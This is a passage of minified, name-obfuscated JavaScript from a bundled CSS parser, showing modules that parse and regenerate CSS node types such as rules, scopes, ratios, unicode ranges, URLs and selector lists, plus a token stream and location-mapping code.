p5=p4,p=this[p5(0x53c)];let M,U,y=null;return this[p5(0xcfc)](Y['Qx']),this[p5(0xcfc)](Y['Qx']),this[p5(0x403)]===Y['zt']?(M=this[p5(0xc29)](),U=M[p5(0x1da)](),this[p5(0xda8)](0x0)==Y['no']?y=this[p5(0xece)]():hasOwnProperty[p5(0xc0d)](this[p5(0xd5c)],U)?(this[p5(0x443)](),y=this[p5(0xd5c)][U][p5(0xc0d)](this),this[p5(0x443)]()):(y=this[p5(0xece)](),y[p5(0x8ee)](this[p5(0xa6e)](null,!0x1))),this[p5(0xcfc)](Y['no'])):M=this[p5(0xe97)](Y['Vy']),{'type':p5(0x29b),'loc':this[p5(0xd29)](p,this[p5(0x53c)]),'name':M,'children':y};}function F(p){const p6=p4;this[p6(0x501)](Y['Qx'],':'),this[p6(0x501)](Y['Qx'],':'),null===p[p6(0xd17)]?this[p6(0x501)](Y['Vy'],p[p6(0x5a5)]):(this[p6(0x501)](Y['zt'],p[p6(0x5a5)]+'('),this[p6(0xd17)](p),this[p6(0x501)](Y['no'],')'));}},0xf52:(q,f,J)=>{'use strict';const p8=a3b;J['r'](f),J['d'](f,{'generate':()=>M,'name':()=>Z,'parse':()=>p,'structure':()=>F});var Y=J(0x11ac);const h=0x2f;function D(){const p7=a3b;switch(this[p7(0x443)](),this[p7(0x403)]){case Y['wN']:return this[p7(0x98a)]();case Y['zt']:return this[p7(0xe79)](this[p7(0xdb3)],this[p7(0xb23)][p7(0xa56)]);default:this[p7(0xf38)](p7(0x302));}}const Z=p8(0xd5f),F={'left':[p8(0x98a),p8(0xe79)],'right':[p8(0x98a),p8(0xe79),null]};function p(){const p9=p8,U=this[p9(0x53c)],y=D[p9(0xc0d)](this);let k=null;return this[p9(0x443)](),this[p9(0xd69)](h)&&(this[p9(0xca2)](h),k=D[p9(0xc0d)](this)),{'type':p9(0xd5f),'loc':this[p9(0xd29)](U,this[p9(0x53c)]),'left':y,'right':k};}function M(U){const pv=p8;this[pv(0x52a)](U[pv(0x4b1)]),this[pv(0x501)](Y['_i'],'/'),U[pv(0x13d)]?this[pv(0x52a)](U[pv(0x13d)]):this[pv(0x52a)](Y['wN'],0x1);}},0xc13:(q,f,J)=>{'use strict';const pn=a3b;J['r'](f),J['d'](f,{'generate':()=>F,'name':()=>D,'parse':()=>c,'structure':()=>Z});var Y=J(0x11ac);function h(){const pb=a3b;return this[pb(0x52c)]>0x0&&this[pb(0xdba)](-0x1)===Y['M$']?this[pb(0x52c)]>0x1?this[pb(0x7a6)](this[pb(0x52c)]-0x1):this[pb(0x382)]:this[pb(0x53c)];}const D=pn(0xa6e),Z={'value':String};function c(p,M){const pm=pn,U=this[pm(0x7a6)](this[pm(0x52c)]);let y;return this[pm(0xa6d)](this[pm(0x52c)],p||this[pm(0x42a)]),y=M&&this[pm(0x53c)]>U?h[pm(0xc0d)](this):this[pm(0x53c)],{'type':pm(0xa6e),'loc':this[pm(0xd29)](U,y),'value':this[pm(0xbf4)](U,y)};}function F(p){const pq=pn;this[pq(0x689)](p[pq(0x530)]);}},0x21d3:(q,f,J)=>{'use strict';const pY=a3b;J['r'](f),J['d'](f,{'generate':()=>U,'name':()=>Z,'parse':()=>M,'structure':()=>p,'walkContext':()=>F});var Y=J(0x11ac);function h(){const pf=a3b;return this[pf(0xa6e)](this[pf(0x95a)],!0x0);}function D(){const pJ=a3b,y=this[pJ(0xca9)]();return pJ(0xa6e)!==y[pJ(0x292)]&&!0x1===this[pJ(0x313)]&&this[pJ(0x403)]!==Y['X6']&&this[pJ(0xf38)](),y;}const Z=pY(0xd25),F=pY(0xbc9),p={'prelude':[pY(0xca9),pY(0xa6e)],'block':[pY(0xeea)]};function M(){const ph=pY,y=this[ph(0x52c)],k=this[ph(0x53c)];let C,H;return C=this[ph(0xedc)]?this[ph(0x62a)](D,h):h[ph(0xc0d)](this,y),H=this[ph(0xeea)](!0x0),{'type':ph(0xd25),'loc':this[ph(0xd29)](k,this[ph(0x53c)]),'prelude':C,'block':H};}function U(y){const ps=pY;this[ps(0x52a)](y[ps(0xe59)]),this[ps(0x52a)](y[ps(0xeed)]);}},0x25d9:(q,f,J)=>{'use strict';const pD=a3b;J['r'](f),J['d'](f,{'generate':()=>c,'name':()=>h,'parse':()=>Z,'structure':()=>D});var Y=J(0x11ac);const h=pD(0xf6c),D={'root':[pD(0xca9),pD(0xa6e),null],'limit':[pD(0xca9),pD(0xa6e),null]};function Z(){const pZ=pD;let F=null,p=null;this[pZ(0x443)]();const M=this[pZ(0x53c)];return this[pZ(0x403)]===Y['AJ']&&(this[pZ(0xac5)](),this[pZ(0x443)](),F=this[pZ(0x62a)](this[pZ(0xca9)],()=>this[pZ(0xa6e)](!0x1,!0x0)),this[pZ(0x443)](),this[pZ(0xcfc)](Y['no'])),this[pZ(0xda8)](0x0)===Y['Vy']&&(this[pZ(0x443)](),this[pZ(0xa4)]('to'),this[pZ(0x443)](),this[pZ(0xcfc)](Y['AJ']),this[pZ(0x443)](),p=this[pZ(0x62a)](this[pZ(0xca9)],()=>this[pZ(0xa6e)](!0x1,!0x0)),this[pZ(0x443)](),this[pZ(0xcfc)](Y['no'])),{'type':pZ(0xf6c),'loc':this[pZ(0xd29)](M,this[pZ(0x53c)]),'root':F,'limit':p};}function c(F){const pt=pD;F[pt(0x393)]&&(this[pt(0x501)](Y['AJ'],'('),this[pt(0x52a)](F[pt(0x393)]),this[pt(0x501)](Y['no'],')')),F[pt(0x761)]&&(this[pt(0x501)](Y['Vy'],'to'),this[pt(0x501)](Y['AJ'],'('),this[pt(0x52a)](F[pt(0x761)]),this[pt(0x501)](Y['no'],')'));}},0x96c:(q,f,J)=>{'use strict';const pc=a3b;J['r'](f),J['d'](f,{'generate':()=>D,'name':()=>Y,'parse':()=>s,'structure':()=>h});const Y=pc(0x929),h={'children':[[pc(0x3e6),pc(0xa55),pc(0x59a),pc(0x51c),pc(0xb2),pc(0x29b),pc(0xaed)]]};function s(){const pF=pc,Z=this[pF(0xdb3)](this[pF(0xb23)][pF(0x929)]);return null===this[pF(0x388)](Z)&&this[pF(0xf38)](pF(0x869)),{'type':pF(0x929),'loc':this[pF(0x6f8)](Z),'children':Z};}function D(Z){const pp=pc;this[pp(0xd17)](Z);}},0x13a4:(q,f,J)=>{'use strict';const pM=a3b;J['r'](f),J['d'](f,{'generate':()=>F,'name':()=>h,'parse':()=>c,'structure':()=>Z,'walkContext':()=>D});var Y=J(0x11ac);const h=pM(0xca9),D=pM(0xc9e),Z={'children':[[pM(0x929),pM(0xa6e)]]};function c(){const pa=pM,p=this[pa(0xece)]();for(;!this[pa(0x313)]&&(p[pa(0x8ee)](this[pa(0x929)]()),this[pa(0x403)]===Y['A9']);)this[pa(0xac5)]();return{'type':pa(0xca9),'loc':this[pa(0x6f8)](p),'children':p};}function F(p){const pU=pM;this[pU(0xd17)](p,()=>this[pU(0x501)](Y['A9'],','));}},0x1bb8:(q,f,J)=>{'use strict';const pr=a3b;J['r'](f),J['d'](f,{'generate':()=>F,'name':()=>D,'parse':()=>c,'structure':()=>Z});var Y=J(0x11ac),h=J(0x18bf);const D=pr(0xe92),Z={'value':String};function c(){const py=pr;return{'type':py(0xe92),'loc':this[py(0xd29)](this[py(0x53c)],this[py(0x2f9)]),'value':(0x0,h['D'])(this[py(0xe97)](Y['Qf']))};}function F(p){const pi=pr;this[pi(0x501)](Y['Qf'],(0x0,h['l'])(p[pi(0x530)]));}},0x16dd:(q,f,J)=>{'use strict';const pk=a3b;J['r'](f),J['d'](f,{'generate':()=>U,'name':()=>Z,'parse':()=>M,'structure':()=>p,'walkContext':()=>F});var Y=J(0x11ac);const h=0x21;function D(){const pe=a3b;return this[pe(0xa6e)](null,!0x1);}const Z=pk(0xa80),F=pk(0xad0),p={'children':[[pk(0x599),pk(0x105),pk(0xf36),pk(0xd56),pk(0xd25),pk(0xa6e)]]};function M(){const pC=pk,y=this[pC(0x53c)],k=this[pC(0xece)]();let C;for(;!this[pC(0x313)];){switch(this[pC(0x403)]){case Y['M$']:this[pC(0xac5)]();continue;case Y['Mw']:if(this[pC(0xc57)](this[pC(0x53c)]+0x2)!==h){this[pC(0xac5)]();continue;}C=this[pC(0x599)]();break;case Y['lh']:C=this[pC(0x105)]();break;case Y['zG']:C=this[pC(0xf36)]();break;case Y['zu']:C=this[pC(0x62a)](this[pC(0xd56)],D);break;default:C=this[pC(0x62a)](this[pC(0xd25)],D);}k[pC(0x8ee)](C);}return{'type':pC(0xa80),'loc':this[pC(0xd29)](y,this[pC(0x53c)]),'children':k};}function U(y){const pH=pk;this[pH(0xd17)](y);}},0x839:(q,f,J)=>{'use strict';const pG=a3b;J['r'](f),J['d'](f,{'generate':()=>c,'name':()=>h,'parse':()=>Z,'structure':()=>D});var Y=J(0x11ac);const h=pG(0x738),D={'declaration':pG(0x36b)};function Z(){const px=pG,F=this[px(0x53c)];this[px(0xcfc)](Y['AJ']),this[px(0x443)]();const p=this[px(0x36b)]();return this[px(0x313)]||this[px(0xcfc)](Y['no']),{'type':px(0x738),'loc':this[px(0xd29)](F,this[px(0x53c)]),'declaration':p};}function c(F){const po=pG;this[po(0x501)](Y['AJ'],'('),this[po(0x52a)](F[po(0x9f6)]),this[po(0x501)](Y['no'],')');}},0x24dc:(q,f,J)=>{'use strict';const pB=a3b;J['r'](f),J['d'](f,{'generate':()=>U,'name':()=>F,'parse':()=>M,'structure':()=>p});var Y=J(0x11ac);const h=0x2a,D=0x7c;function Z(){const pj=a3b;this[pj(0x403)]!==Y['Vy']&&!0x1===this[pj(0xd69)](h)&&this[pj(0xf38)](pj(0x5ae)),this[pj(0xac5)]();}const F=pB(0x3e6),p={'name':String};function M(){const pR=pB,y=this[pR(0x53c)];return this[pR(0xd69)](D)?(this[pR(0xac5)](),Z[pR(0xc0d)](this)):(Z[pR(0xc0d)](this),this[pR(0xd69)](D)&&(this[pR(0xac5)](),Z[pR(0xc0d)](this))),{'type':pR(0x3e6),'loc':this[pR(0xd29)](y,this[pR(0x53c)]),'name':this[pR(0xe3e)](y)};}function U(y){const pu=pB;this[pu(0x689)](y[pu(0x5a5)]);}},0xf7d:(q,f,J)=>{'use strict';const pL=a3b;J['r'](f),J['d'](f,{'generate':()=>x,'name':()=>C,'parse':()=>G,'structure':()=>H});var Y=J(0x11ac);const D=0x2b,Z=0x2d,F=0x3f;function M(j,B){const pl=a3b;let R=0x0;for(let W=this[pl(0x53c)]+j;W<this[pl(0x2f9)];W++){const w=this[pl(0xc57)](W);if(w===Z&&B&&0x0!==R)return M[pl(0xc0d)](this,j+R+0x1,!0x1),-0x1;(0x0,Y['tB'])(w)||this[pl(0xf38)](B&&0x0!==R?pl(0x50d)+(R<0x6?pl(0x97e):'')+pl(0x98f):R<0x6?pl(0x35a):pl(0x8c7),W),++R>0x6&&this[pl(0xf38)](pl(0x656),W);}return this[pl(0xac5)](),R;}function U(j){const pW=a3b;let B=0x0;for(;this[pW(0xd69)](F);)++B>j&&this[pW(0xf38)](pW(0x515)),this[pW(0xac5)]();}function y(j){const pw=a3b;this[pw(0xc57)](this[pw(0x53c)])!==j&&this[pw(0xf38)]((j===D?pw(0x52f):pw(0x50d))+pw(0x98f));}function k(){const pO=a3b;let j=0x0;switch(this[pO(0x403)]){case Y['wN']:if(j=M[pO(0xc0d)](this,0x1,!0x0),this[pO(0xd69)](F)){U[pO(0xc0d)](this,0x6-j);break;}if(this[pO(0x403)]===Y['fg']||this[pO(0x403)]===Y['wN']){y[pO(0xc0d)](this,Z),M[pO(0xc0d)](this,0x1,!0x1);break;}break;case Y['fg']:j=M[pO(0xc0d)](this,0x1,!0x0),j>0x0&&U[pO(0xc0d)](this,0x6-j);break;default:if(this[pO(0xca2)](D),this[pO(0x403)]===Y['Vy']){j=M[pO(0xc0d)](this,0x0,!0x0),j>0x0&&U[pO(0xc0d)](this,0x6-j);break;}if(this[pO(0xd69)](F)){this[pO(0xac5)](),U[pO(0xc0d)](this,0x5);break;}this[pO(0xf38)](pO(0x40f));}}const C=pL(0xecb),H={'value':String};function G(){const pQ=pL,j=this[pQ(0x53c)];return this[pQ(0xa4)]('u'),k[pQ(0xc0d)](this),{'type':pQ(0xecb),'loc':this[pQ(0xd29)](j,this[pQ(0x53c)]),'value':this[pQ(0xe3e)](j)};}function x(j){const pT=pL;this[pT(0x689)](j[pT(0x530)]);}},0x1d78:(q,f,J)=>{'use strict';const pS=a3b;J['r'](f),J['d'](f,{'generate':()=>M,'name':()=>Z,'parse':()=>p,'structure':()=>F});var Y=J(0x15b1),h=J(0x18bf),D=J(0x11ac);const Z=pS(0xf46),F={'value':String};function p(){const pV=pS,U=this[pV(0x53c)];let y;switch(this[pV(0x403)]){case D['s0']:y=Y['D'](this[pV(0xe97)](D['s0']));break;case D['zt']:this[pV(0xc32)](this[pV(0x53c)],this[pV(0x2f9)],pV(0xeb))||this[pV(0xf38)](pV(0xf43)),this[pV(0xcfc)](D['zt']),this[pV(0x443)](),y=h['D'](this[pV(0xe97)](D['Qf'])),this[pV(0x443)](),this[pV(0x313)]||this[pV(0xcfc)](D['no']);break;default:this[pV(0xf38)](pV(0xc68));}return{'type':pV(0xf46),'loc':this[pV(0xd29)](U,this[pV(0x53c)]),'value':y};}function M(U){const pN=pS;this[pN(0x501)](D['s0'],Y['l'](U[pN(0x530)]));}},0x2298:(q,f,J)=>{'use strict';const pg=a3b;J['r'](f),J['d'](f,{'generate':()=>D,'name':()=>Y,'parse':()=>s,'structure':()=>h});const Y=pg(0xa56),h={'children':[[]]};function s(){const pA=pg,Z=this[pA(0x53c)],c=this[pA(0xdb3)](this[pA(0xb23)][pA(0xa56)]);return{'type':pA(0xa56),'loc':this[pA(0xd29)](Z,this[pA(0x53c)]),'children':c};}function D(Z){const pP=pg;this[pP(0xd17)](Z);}},0x320:(q,f,J)=>{'use strict';const pX=a3b;J['r'](f),J['d'](f,{'generate':()=>F,'name':()=>D,'parse':()=>c,'structure':()=>Z});var Y=J(0x11ac);const h=Object[pX(0x3cc)]({'type':pX(0x8b),'loc':null,'value':'\x20'}),D=pX(0x8b),Z={'value':String};function c(){const pE=pX;return this[pE(0xcfc)](Y['M$']),h;}function F(p){const pz=pX;this[pz(0x501)](Y['M$'],p[pz(0x530)]);}},0x6d7:(Y,v0,v1)=>{'use strict';const pd=a3b;v1['r'](v0),v1['d'](v0,{'AnPlusB':()=>v2[pd(0x1a6)],'Atrule':()=>v3[pd(0x1a6)],'AtrulePrelude':()=>v4[pd(0x1a6)],'AttributeSelector':()=>v5[pd(0x1a6)],'Block':()=>v6[pd(0x1a6)],'Brackets':()=>v7[pd(0x1a6)],'CDC':()=>v8[pd(0x1a6)],'CDO':()=>v9[pd(0x1a6)],'ClassSelector':()=>vv[pd(0x1a6)],'Combinator':()=>vb[pd(0x1a6)],'Comment':()=>vn[pd(0x1a6)],'Condition':()=>vm[pd(0x1a6)],'Declaration':()=>vq[pd(0x1a6)],'DeclarationList':()=>vf[pd(0x1a6)],'Dimension':()=>vJ[pd(0x1a6)],'Feature':()=>vY[pd(0x1a6)],'FeatureFunction':()=>vh[pd(0x1a6)],'FeatureRange':()=>vs[pd(0x1a6)],'Function':()=>vD[pd(0x1a6)],'GeneralEnclosed':()=>vZ[pd(0x1a6)],'Hash':()=>vt[pd(0x1a6)],'IdSelector':()=>vF[pd(0x1a6)],'Identifier':()=>vc[pd(0x1a6)],'Layer':()=>vp[pd(0x1a6)],'LayerList':()=>vM[pd(0x1a6)],'MediaQuery':()=>va[pd(0x1a6)],'MediaQueryList':()=>vU[pd(0x1a6)],'NestingSelector':()=>vr[pd(0x1a6)],'Nth':()=>vy[pd(0x1a6)],'Number':()=>vi[pd(0x1a6)],'Operator':()=>ve[pd(0x1a6)],'Parentheses':()=>vk[pd(0x1a6)],'Percentage':()=>vC[pd(0x1a6)],'PseudoClassSelector':()=>vH[pd(0x1a6)],'PseudoElementSelector':()=>vG[pd(0x1a6)],'Ratio':()=>vx[pd(0x1a6)],'Raw':()=>vo[pd(0x1a6)],'Rule':()=>vj[pd(0x1a6)],'Scope':()=>vB[pd(0x1a6)],'Selector':()=>vR[pd(0x1a6)],'SelectorList':()=>vu[pd(0x1a6)],'String':()=>vl[pd(0x1a6)],'StyleSheet':()=>vW[pd(0x1a6)],'SupportsDeclaration':()=>vw[pd(0x1a6)],'TypeSelector':()=>vO[pd(0x1a6)],'UnicodeRange':()=>vL[pd(0x1a6)],'Url':()=>vQ[pd(0x1a6)],'Value':()=>vT[pd(0x1a6)],'WhiteSpace':()=>vS[pd(0x1a6)]});var v2=v1(0x1a26),v3=v1(0xdc2),v4=v1(0x1a05),v5=v1(0x578),v6=v1(0x39c),v7=v1(0x23c0),v8=v1(0x2305),v9=v1(0x631),vv=v1(0x41c),vb=v1(0x92b),vn=v1(0x1334),vm=v1(0xcbc),vq=v1(0x23d),vf=v1(0x201),vJ=v1(0x1fa5),vY=v1(0xe8b),vh=v1(0x753),vs=v1(0x752),vD=v1(0x621),vZ=v1(0x142),vt=v1(0x2011),vc=v1(0x218a),vF=v1(0x1ee1),vp=v1(0x1454),vM=v1(0x117c),va=v1(0x2271),vU=v1(0xfc5),vr=v1(0x76a),vy=v1(0x7df),vi=v1(0x6cc),ve=v1(0x1585),vk=v1(0x1cb1),vC=v1(0x2525),vH=v1(0x6a6),vG=v1(0x866),vx=v1(0xf52),vo=v1(0xc13),vj=v1(0x21d3),vB=v1(0x25d9),vR=v1(0x96c),vu=v1(0x13a4),vl=v1(0x1bb8),vW=v1(0x16dd),vw=v1(0x839),vO=v1(0x24dc),vL=v1(0xf7d),vQ=v1(0x1d78),vT=v1(0x2298),vS=v1(0x320);},0x791:(Y,v0,v1)=>{'use strict';v1['r'](v0),v1['d'](v0,{'AnPlusB':()=>v2,'Atrule':()=>v3,'AtrulePrelude':()=>v4,'AttributeSelector':()=>v5,'Block':()=>v6,'Brackets':()=>v7,'CDC':()=>v8,'CDO':()=>v9,'ClassSelector':()=>vv,'Combinator':()=>vb,'Comment':()=>vn,'Condition':()=>vm,'Declaration':()=>vq,'DeclarationList':()=>vf,'Dimension':()=>vJ,'Feature':()=>vY,'FeatureFunction':()=>vh,'FeatureRange':()=>vs,'Function':()=>vD,'GeneralEnclosed':()=>vZ,'Hash':()=>vt,'IdSelector':()=>vF,'Identifier':()=>vc,'Layer':()=>vp,'LayerList':()=>vM,'MediaQuery':()=>va,'MediaQueryList':()=>vU,'NestingSelector':()=>vr,'Nth':()=>vy,'Number':()=>vi,'Operator':()=>ve,'Parentheses':()=>vk,'Percentage':()=>vC,'PseudoClassSelector':()=>vH,'PseudoElementSelector':()=>vG,'Ratio':()=>vx,'Raw':()=>vo,'Rule':()=>vj,'Scope':()=>vB,'Selector':()=>vR,'SelectorList':()=>vu,'String':()=>vl,'StyleSheet':()=>vW,'SupportsDeclaration':()=>vw,'TypeSelector':()=>vO,'UnicodeRange':()=>vL,'Url':()=>vQ,'Value':()=>vT,'WhiteSpace':()=>vS});var v2=v1(0x1a26),v3=v1(0xdc2),v4=v1(0x1a05),v5=v1(0x578),v6=v1(0x39c),v7=v1(0x23c0),v8=v1(0x2305),v9=v1(0x631),vv=v1(0x41c),vb=v1(0x92b),vn=v1(0x1334),vm=v1(0xcbc),vq=v1(0x23d),vf=v1(0x201),vJ=v1(0x1fa5),vY=v1(0xe8b),vh=v1(0x753),vs=v1(0x752),vD=v1(0x621),vZ=v1(0x142),vt=v1(0x2011),vc=v1(0x218a),vF=v1(0x1ee1),vp=v1(0x1454),vM=v1(0x117c),va=v1(0x2271),vU=v1(0xfc5),vr=v1(0x76a),vy=v1(0x7df),vi=v1(0x6cc),ve=v1(0x1585),vk=v1(0x1cb1),vC=v1(0x2525),vH=v1(0x6a6),vG=v1(0x866),vx=v1(0xf52),vo=v1(0xc13),vj=v1(0x21d3),vB=v1(0x25d9),vR=v1(0x96c),vu=v1(0x13a4),vl=v1(0x1bb8),vW=v1(0x16dd),vw=v1(0x839),vO=v1(0x24dc),vL=v1(0xf7d),vQ=v1(0x1d78),vT=v1(0x2298),vS=v1(0x320);},0x242f:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>M});var Y=J(0x20af);const h={'parse'(){const pK=a3b;return this[pK(0x728)](this[pK(0xca9)]());}},D={'parse'(){const pI=a3b;return this[pI(0x728)](this[pI(0x929)]());}},Z={'parse'(){const M0=a3b;return this[M0(0x728)](this[M0(0xb77)]());}},F={'parse':Y['T']},p={'parse'(){const M1=a3b;return this[M1(0x728)](this[M1(0xe93)]());}},M={'dir':Z,'has':h,'lang':F,'matches':h,'is':h,'-moz-any':h,'-webkit-any':h,'where':h,'not':h,'nth-child':p,'nth-last-child':p,'nth-last-of-type':p,'nth-of-type':p,'slotted':D,'host':D,'host-context':D};},0x20af:(q,f,J)=>{'use strict';J['d'](f,{'T':()=>h});var Y=J(0x11ac);function h(){const M2=a3b,s=this[M2(0xece)]();this[M2(0x443)]();D:for(;!this[M2(0x313)];){switch(this[M2(0x403)]){case Y['Vy']:s[M2(0x8ee)](this[M2(0xb77)]());break;case Y['Qf']:s[M2(0x8ee)](this[M2(0xe92)]());break;case Y['A9']:s[M2(0x8ee)](this[M2(0xf4b)]());break;case Y['no']:break D;default:this[M2(0xf38)](M2(0x9a));}this[M2(0x443)]();}return s;}},0x83b:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>Y});const Y={'getNode':J(0x1a1e)['A']};},0x1a1e:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>U});var Y=J(0x11ac);const h=0x23,D=0x2a,Z=0x2b,F=0x2d,p=0x2f,M=0x75;function U(y){const M3=a3b;switch(this[M3(0x403)]){case Y['Vw']:return this[M3(0xecf)]();case Y['A9']:return this[M3(0xf4b)]();case Y['AJ']:return this[M3(0x75a)](this[M3(0xdb3)],y[M3(0x775)]);case Y['hk']:return this[M3(0x44e)](this[M3(0xdb3)],y[M3(0x775)]);case Y['Qf']:return this[M3(0xe92)]();case Y['fg']:return this[M3(0x9b7)]();case Y['Ne']:return this[M3(0x6c8)]();case Y['wN']:return this[M3(0x98a)]();case Y['zt']:return this[M3(0xc32)](this[M3(0x53c)],this[M3(0x2f9)],M3(0xeb))?this[M3(0xf46)]():this[M3(0xe79)](this[M3(0xdb3)],y[M3(0x775)]);case Y['s0']:return this[M3(0xf46)]();case Y['Vy']:return this[M3(0x1c0)](this[M3(0x53c)],M)&&this[M3(0x1c0)](this[M3(0x53c)]+0x1,Z)?this[M3(0xecb)]():this[M3(0xb77)]();case Y['_i']:{const k=this[M3(0xc57)](this[M3(0x53c)]);if(k===p||k===D||k===Z||k===F)return this[M3(0xf4b)]();k===h&&this[M3(0xf38)](M3(0xa42),this[M3(0x53c)]+0x1);break;}}}},0x80b:(q,f,J)=>{'use strict';J['r'](f),J['d'](f,{'AtrulePrelude':()=>Y['A'],'Selector':()=>h['A'],'Value':()=>s['A']});var Y=J(0x83b),h=J(0xc96),s=J(0x207a);},0xc96:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>h});var Y=J(0x11ac);const h={'onWhiteSpace':function(s,D){const M4=a3b;null!==D[M4(0x7f7)]&&M4(0xaed)!==D[M4(0x7f7)][M4(0x292)]&&null!==s&&M4(0xaed)!==s[M4(0x292)]&&D[M4(0x8ee)]({'type':M4(0xaed),'loc':null,'name':'\x20'});},'getNode':function(){const M5=a3b;switch(this[M5(0x403)]){case Y['hk']:return this[M5(0x51c)]();case Y['Vw']:return this[M5(0xa55)]();case Y['Qx']:return this[M5(0xdba)](0x1)===Y['Qx']?this[M5(0x29b)]():this[M5(0xb2)]();case Y['Vy']:return this[M5(0x3e6)]();case Y['wN']:case Y['Ne']:return this[M5(0x6c8)]();case Y['fg']:0x2e===this[M5(0xc57)](this[M5(0x53c)])&&this[M5(0xf38)](M5(0x703),this[M5(0x53c)]+0x1);break;case Y['_i']:switch(this[M5(0xc57)](this[M5(0x53c)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[M5(0xaed)]();case 0x2e:return this[M5(0x59a)]();case 0x2a:case 0x7c:return this[M5(0x3e6)]();case 0x23:return this[M5(0xa55)]();case 0x26:return this[M5(0x2ca)]();}}}};},0x207a:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>c});var Y=J(0x1a1e),h=J(0x1dd3),D=J(0x20a0);function Z(F){const M6=a3b;return null!==F&&M6(0xf4b)===F[M6(0x292)]&&('-'===F[M6(0x530)][F[M6(0x530)][M6(0x8d7)]-0x1]||'+'===F[M6(0x530)][F[M6(0x530)][M6(0x8d7)]-0x1]);}const c={'getNode':Y['A'],'onWhiteSpace'(F,p){const M7=a3b;Z(F)&&(F[M7(0x530)]='\x20'+F[M7(0x530)]),Z(p[M7(0x7f7)])&&(p[M7(0x7f7)][M7(0x530)]+='\x20');},'expression':h['A'],'var':D['A']};},0xab3:(q,f,J)=>{'use strict';const Mv=a3b;J['d'](f,{'A':()=>D});var Y=J(0xd15),h=J(0x9f5);function s(Z){const M8=a3b,F=Z[M8(0x97d)],p=F[M8(0x8d7)],M=F[M8(0x8d7)]>0x0?(0x0,h['vr'])(F[M8(0xc57)](0x0)):0x0,U=(0x0,Y['N'])(Z[M8(0xe98)],p),y=(0x0,Y['N'])(Z[M8(0x6bf)],p);let k=Z[M8(0x67c)],C=Z[M8(0xf2a)];for(let H=M;H<p;H++){const G=F[M8(0xc57)](H);U[H]=k,y[H]=C++,0xa!==G&&0xd!==G&&0xc!==G||(0xd===G&&H+0x1<p&&0xa===F[M8(0xc57)](H+0x1)&&(H++,U[H]=k,y[H]=C),k++,C=0x1);}U[p]=k,y[p]=C,Z[M8(0xe98)]=U,Z[M8(0x6bf)]=y,Z[M8(0x229)]=!0x0;}class D{constructor(Z,c,F,p){const M9=a3b;this[M9(0x152)](Z,c,F,p),this[M9(0xe98)]=null,this[M9(0x6bf)]=null;}[Mv(0x152)](Z='',c=0x0,F=0x1,p=0x1){const Mb=Mv;this[Mb(0x97d)]=Z,this[Mb(0x6f5)]=c,this[Mb(0x67c)]=F,this[Mb(0xf2a)]=p,this[Mb(0x229)]=!0x1;}[Mv(0xd29)](Z,c){const Mn=Mv;return this[Mn(0x229)]||s(this),{'source':c,'offset':this[Mn(0x6f5)]+Z,'line':this[Mn(0xe98)][Z],'column':this[Mn(0x6bf)][Z]};}[Mv(0x8e5)](Z,c,F){const Mm=Mv;return this[Mm(0x229)]||s(this),{'source':F,'start':{'offset':this[Mm(0x6f5)]+Z,'line':this[Mm(0xe98)][Z],'column':this[Mm(0x6bf)][Z]},'end':{'offset':this[Mm(0x6f5)]+c,'line':this[Mm(0xe98)][c],'column':this[Mm(0x6bf)][c]}};}}},0x1f39:(q,f,J)=>{'use strict';const Mf=a3b;J['d'](f,{'e':()=>y});var Y=J(0xd15),h=J(0x1945),D=J(0x1738),Z=J(0xb59);const F=0xffffff,p=0x18,M=new Uint8Array(0x20);function U(k){return 0x0!==M[k];}M[Z['zt']]=Z['no'],M[Z['AJ']]=Z['no'],M[Z['hk']]=Z['Oh'],M[Z['X6']]=Z['Q0'];class y{constructor(k,C){const Mq=a3b;this[Mq(0x152)](k,C);}[Mf(0x51e)](){const MJ=Mf;this[MJ(0x313)]=!0x1,this[MJ(0x52c)]=-0x1,this[MJ(0x403)]=0x0,this[MJ(0x53c)]=this[MJ(0x382)],this[MJ(0x2f9)]=this[MJ(0x382)];}[Mf(0x152)](k='',C=()=>{}){const MY=Mf,H=(k=String(k||''))[MY(0x8d7)],G=(0x0,Y['N'])(this[MY(0x394)],k[MY(0x8d7)]+0x1),x=(0x0,Y['N'])(this[MY(0x6ef)],k[MY(0x8d7)]+0x1);let j=0x0,B=-0x1,R=0x0,W=k[MY(0x8d7)];this[MY(0x394)]=null,this[MY(0x6ef)]=null,x[MY(0x7a)](0x0),C(k,(w,O,L)=>{const Q=j++;if(G[Q]=w<<p|L,-0x1===B&&(B=O),x[Q]=W,w===R){const T=x[W];x[W]=Q,W=T,R=M[G[T]>>p];}else U(w)&&(W=Q,R=M[w]);}),G[j]=Z['LT']<<p|H,x[j]=j;for(let w=0x0;w<j;w++){const O=x[w];if(O<=w){const L=x[O];L!==w&&(x[w]=L);}else O>j&&(x[w]=j);}this[MY(0x97d)]=k,this[MY(0x382)]=-0x1===B?0x0:B,this[MY(0x4b2)]=j,this[MY(0x394)]=G,this[MY(0x6ef)]=x,this[MY(0x51e)](),this[MY(0xac5)]();}[Mf(0xdba)](k){const Mh=Mf;return(k+=this[Mh(0x52c)])<this[Mh(0x4b2)]?this[Mh(0x394)][k]>>p:Z['LT'];}[Mf(0xa0a)](k){const Ms=Mf;for(let C=this[Ms(0x52c)];C<this[Ms(0x4b2)];C++){const H=this[Ms(0x394)][C]>>p;if(H!==Z['M$']&&H!==Z['Mw']&&0x0==k--)return H;}return Z['LT'];}[Mf(0x534)](k){const MD=Mf;return(k+=this[MD(0x52c)])<this[MD(0x4b2)]?this[MD(0x394)][k-0x1]&F:this[MD(0x97d)][MD(0x8d7)];}[Mf(0xb4b)](k){const MZ=Mf;for(let C=this[MZ(0x52c)];C<this[MZ(0x4b2)];C++){const H=this[MZ(0x394)][C]>>p;if(H!==Z['M$']&&H!==Z['Mw']&&0x0==k--)return C-this[MZ(0x52c)];}return Z['LT'];}[Mf(0x14c)](k,C){const Mt=Mf;return(k+=this[Mt(0x52c)])<this[Mt(0x4b2)]&&(0x0,h['s0'])(this[Mt(0x97d)],this[Mt(0x394)][k-0x1]&F,this[Mt(0x394)][k]&F,C);}[Mf(0x7a6)](k){const Mc=Mf;return 